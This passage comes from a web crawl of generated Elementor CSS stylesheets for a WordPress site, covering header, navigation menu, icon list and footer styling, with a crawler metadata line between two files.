a{font-size:14px;}.elementor-53 .elementor-element.elementor-element-d809914 .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:14px;line-height:25px;}.elementor-53 .elementor-element.elementor-element-d809914 .elementor-header-group-wrapper .header-group-action > div a:before{font-size:14px;}.elementor-53 .elementor-element.elementor-element-d809914 .header-group-action .site-header-wishlist .count{left:calc(14px - 6px);top:calc(14px - 18px);}.elementor-53 .elementor-element.elementor-element-34d225c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-34d225c{padding:13px 30px 14px 30px;}.elementor-53 .elementor-element.elementor-element-6ab8bc4{width:auto;max-width:auto;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-53 .elementor-element.elementor-element-414e88a .hfe-site-logo-container, .elementor-53 .elementor-element.elementor-element-414e88a .hfe-caption-width figcaption{text-align:left;}.elementor-53 .elementor-element.elementor-element-414e88a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-53 .elementor-element.elementor-element-414e88a{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-414e88a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-414e88a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-53 .elementor-element.elementor-element-a79c45c > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-53 .elementor-element.elementor-element-a79c45c form input[type=search]{border-width:1px;border-color:var( --e-global-color-border );}.elementor-53 .elementor-element.elementor-element-a79c45c .widget_product_search form button[type=submit]:not(:hover){background:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-a79c45c .widget_product_search form button[type=submit]{border-radius:0px 4px 4px 0px;}.elementor-53 .elementor-element.elementor-element-a79c45c .widget_product_search form input[type=search]{border-radius:4px 0px 0px 4px;}.elementor-53 .elementor-element.elementor-element-9ed84c7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-1cb4e70{width:auto;max-width:auto;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-53 .elementor-element.elementor-element-1cb4e70 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-53 .elementor-element.elementor-element-1cb4e70 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-1cb4e70 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-53 .elementor-element.elementor-element-1cb4e70 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-53 .elementor-element.elementor-element-1cb4e70 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-1cb4e70 .elementor-icon-list-item > a{font-size:14px;}.elementor-53 .elementor-element.elementor-element-1cb4e70 .elementor-icon-list-text{transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-1163d92{width:auto;max-width:auto;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-53 .elementor-element.elementor-element-1163d92 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-1163d92 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-53 .elementor-element.elementor-element-1163d92 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-53 .elementor-element.elementor-element-1163d92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-1163d92 .elementor-icon-list-item > a{font-size:14px;}.elementor-53 .elementor-element.elementor-element-1163d92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-5125aab{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-5125aab > .elementor-widget-container{margin:0px 7px 5px 20px;}.elementor-53 .elementor-element.elementor-element-bf7b3e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-bf7b3e1:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-bf7b3e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-bf7b3e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-53 .elementor-element.elementor-element-bf7b3e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53 .elementor-element.elementor-element-8feb5db .vertical-navigation{background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-8feb5db{width:var( --container-widget-width, 240px );max-width:240px;--container-widget-width:240px;--container-widget-flex-grow:0;}.elementor-53 .elementor-element.elementor-element-8feb5db > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-53 .elementor-element.elementor-element-8feb5db .vertical-navigation .vertical-navigation-header{font-size:16px;padding:16px 0px 17px 0px;}.elementor-53 .elementor-element.elementor-element-8feb5db .vertical-navigation .vertical-menu .menu > li{border-color:var( --e-global-color-border );}.elementor-53 .elementor-element.elementor-element-8feb5db .vertical-navigation .vertical-menu .menu{border-color:var( --e-global-color-border );}.elementor-53 .elementor-element.elementor-element-3136bae{--divider-border-style:solid;--divider-color:#333333;--divider-border-width:20px;width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-3136bae .elementor-divider-separator{width:1px;}.elementor-53 .elementor-element.elementor-element-3136bae .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation{text-align:left;}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu > li.menu-item > a{font-size:16px;font-weight:700;padding:13px 43px 13px 16px;}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu > li.menu-item > a:not(:hover){color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu > li.menu-item > a:not(:hover):after{color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu >li.menu-item >a:hover:after{color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu > li.menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu > li.menu-item.current-menu-parent > a:not(:hover){color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu > li.menu-item.current-menu-ancestor > a:not(:hover){color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu > li.menu-item.current-menu-item > a:not(:hover):after{color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu > li.menu-item.current-menu-parent > a:not(:hover):after{color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-e07727e .main-navigation ul.menu > li.menu-item.current-menu-ancestor > a:not(:hover):after{color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-cd46d30.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-53 .elementor-element.elementor-element-513ac41{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-513ac41 > .elementor-widget-container{margin:-2px -19px 0px 0px;}.elementor-53 .elementor-element.elementor-element-965678d{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-965678d .main-navigation{text-align:center;}.elementor-53 .elementor-element.elementor-element-965678d .main-navigation ul.menu > li.menu-item > a{font-size:14px;font-weight:700;padding:13px 38px 13px 44px;}.elementor-53 .elementor-element.elementor-element-965678d .main-navigation ul.menu > li.menu-item > a:not(:hover){color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-965678d .main-navigation ul.menu > li.menu-item > a:not(:hover):after{color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-ab5bee2{--divider-border-style:solid;--divider-color:#333333;--divider-border-width:20px;width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-ab5bee2 .elementor-divider-separator{width:1px;}.elementor-53 .elementor-element.elementor-element-ab5bee2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-53 .elementor-element.elementor-element-d42e802{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-d42e802 > .elementor-widget-container{margin:0px -20px 0px 0px;}.elementor-53 .elementor-element.elementor-element-d42e802 .main-navigation{text-align:center;}.elementor-53 .elementor-element.elementor-element-d42e802 .main-navigation ul.menu > li.menu-item > a{font-size:14px;font-weight:700;padding:13px 30px 13px 37px;}.elementor-53 .elementor-element.elementor-element-d42e802 .main-navigation ul.menu > li.menu-item > a:not(:hover){color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-d42e802 .main-navigation ul.menu > li.menu-item > a:not(:hover):after{color:#FFFFFF;}@media(min-width:768px){.elementor-53 .elementor-element.elementor-element-7aa6b0c{width:20%;}.elementor-53 .elementor-element.elementor-element-0191325{width:44%;}.elementor-53 .elementor-element.elementor-element-9ed84c7{width:36%;}.elementor-53 .elementor-element.elementor-element-2f6cfa0{width:20.5%;}.elementor-53 .elementor-element.elementor-element-aba03d0{width:48.2%;}.elementor-53 .elementor-element.elementor-element-cd46d30{width:30.964%;}}@media(max-width:1024px){.elementor-53 .elementor-element.elementor-element-f42cafc{padding:9px 30px 8px 30px;}.elementor-53 .elementor-element.elementor-element-a0a8e17{text-align:center;}.elementor-53 .elementor-element.elementor-element-34d225c{padding:20px 30px 20px 30px;}.elementor-53 .elementor-element.elementor-element-7aa6b0c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-f42cafc{padding:10px 15px 8px 15px;}.elementor-53 .elementor-element.elementor-element-34d225c{padding:20px 15px 20px 15px;}.elementor-53 .elementor-element.elementor-element-414e88a .hfe-site-logo-container, .elementor-53 .elementor-element.elementor-element-414e88a .hfe-caption-width figcaption{text-align:right;}.elementor-53 .elementor-element.elementor-element-414e88a .hfe-site-logo .hfe-site-logo-container img{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-cac7a71{width:100%;}.elementor-53 .elementor-element.elementor-element-7aa6b0c{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://safetysasa.com/wp-content/uploads/elementor/css/post-55.css?ver=1768257510
body_size: 2355
content:
.elementor-55 .elementor-element.elementor-element-cf29b64:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-cf29b64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-55 .elementor-element.elementor-element-cf29b64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 30px 60px 30px;}.elementor-55 .elementor-element.elementor-element-cf29b64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-7d5b2f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-55 .elementor-element.elementor-element-3f68247 .hfe-site-logo-container, .elementor-55 .elementor-element.elementor-element-3f68247 .hfe-caption-width figcaption{text-align:left;}.elementor-55 .elementor-element.elementor-element-3f68247 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-55 .elementor-element.elementor-element-3f68247 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-55 .elementor-element.elementor-element-3f68247 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-55 .elementor-element.elementor-element-f85b404 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-55 .elementor-element.elementor-element-f85b404{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-item > a{font-family:"Yantramanav", Sans-serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-f85b404 .elementor-icon-list-text{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-55 .elementor-element.elementor-element-912304c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-icon{padding-inline-end:5px;transform:rotate(0deg);}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-item > a{font-family:"Yantramanav", Sans-serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-912304c .elementor-icon-list-text{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-07b60d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-55 .elementor-element.elementor-element-07b60d2 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-3b6f309 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-55 .elementor-element.elementor-element-3b6f309 .elementor-heading-title{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#FFFFFF;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-55 .elementor-element.elementor-element-b750f7c .menu-item a.hfe-menu-item, .elementor-55 .elementor-element.elementor-element-b750f7c .menu-item a.hfe-sub-menu-item{padding-top:6px;padding-bottom:6px;}.elementor-55 .elementor-element.elementor-element-b750f7c .sub-menu a.hfe-sub-menu-item,
						 .elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-55 .elementor-element.elementor-element-b750f7c a.hfe-menu-item, .elementor-55 .elementor-element.elementor-element-b750f7c a.hfe-sub-menu-item{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:400;line-height:18px;}.elementor-55 .elementor-element.elementor-element-b750f7c .menu-item a.hfe-menu-item, .elementor-55 .elementor-element.elementor-element-b750f7c .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-b750f7c .menu-item a.hfe-menu-item:hover,
								.elementor-55 .elementor-element.elementor-element-b750f7c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-55 .elementor-element.elementor-element-b750f7c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-55 .elementor-element.elementor-element-b750f7c .menu-item a.hfe-menu-item.highlighted,
								.elementor-55 .elementor-element.elementor-element-b750f7c .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-b750f7c .sub-menu,
								.elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown,
								.elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown-expandible,
								.elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-55 .elementor-element.elementor-element-b750f7c nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-b750f7c .sub-menu li.menu-item:not(:last-child),
						.elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-55 .elementor-element.elementor-element-b750f7c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-width:0px;}.elementor-55 .elementor-element.elementor-element-4cd8137 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-55 .elementor-element.elementor-element-4cd8137 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;}.elementor-55 .elementor-element.elementor-element-0d53e7a > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-55 .elementor-element.elementor-element-0d53e7a .elementor-heading-title{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-5b2205b .menu-item a.hfe-menu-item, .elementor-55 .elementor-element.elementor-element-5b2205b .menu-item a.hfe-sub-menu-item{padding-top:6px;padding-bottom:6px;}.elementor-55 .elementor-element.elementor-element-5b2205b .sub-menu a.hfe-sub-menu-item,
						 .elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-55 .elementor-element.elementor-element-5b2205b a.hfe-menu-item, .elementor-55 .elementor-element.elementor-element-5b2205b a.hfe-sub-menu-item{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:18px;}.elementor-55 .elementor-element.elementor-element-5b2205b .menu-item a.hfe-menu-item, .elementor-55 .elementor-element.elementor-element-5b2205b .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-5b2205b .menu-item a.hfe-menu-item:hover,
								.elementor-55 .elementor-element.elementor-element-5b2205b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-55 .elementor-element.elementor-element-5b2205b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-55 .elementor-element.elementor-element-5b2205b .menu-item a.hfe-menu-item.highlighted,
								.elementor-55 .elementor-element.elementor-element-5b2205b .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-5b2205b .sub-menu,
								.elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown,
								.elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown-expandible,
								.elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-55 .elementor-element.elementor-element-5b2205b nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-5b2205b .sub-menu li.menu-item:not(:last-child),
						.elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-55 .elementor-element.elementor-element-5b2205b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-width:0px;}.elementor-55 .elementor-element.elementor-element-a87a975 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-55 .elementor-element.elementor-element-790a6fb > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-55 .elementor-element.elementor-element-790a6fb .elementor-heading-title{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-19f33ce .menu-item a.hfe-menu-item, .elementor-55 .elementor-element.elementor-element-19f33ce .menu-item a.hfe-sub-menu-item{padding-top:6px;padding-bottom:6px;}.elementor-55 .elementor-element.elementor-element-19f33ce .sub-menu a.hfe-sub-menu-item,
						 .elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-55 .elementor-element.elementor-element-19f33ce a.hfe-menu-item, .elementor-55 .elementor-element.elementor-element-19f33ce a.hfe-sub-menu-item{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:400;line-height:18px;}.elementor-55 .elementor-element.elementor-element-19f33ce .menu-item a.hfe-menu-item, .elementor-55 .elementor-element.elementor-element-19f33ce .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-19f33ce .menu-item a.hfe-menu-item:hover,
								.elementor-55 .elementor-element.elementor-element-19f33ce .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-55 .elementor-element.elementor-element-19f33ce .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-55 .elementor-element.elementor-element-19f33ce .menu-item a.hfe-menu-item.highlighted,
								.elementor-55 .elementor-element.elementor-element-19f33ce .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-19f33ce .sub-menu,
								.elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown,
								.elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown-expandible,
								.elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-55 .elementor-element.elementor-element-19f33ce nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
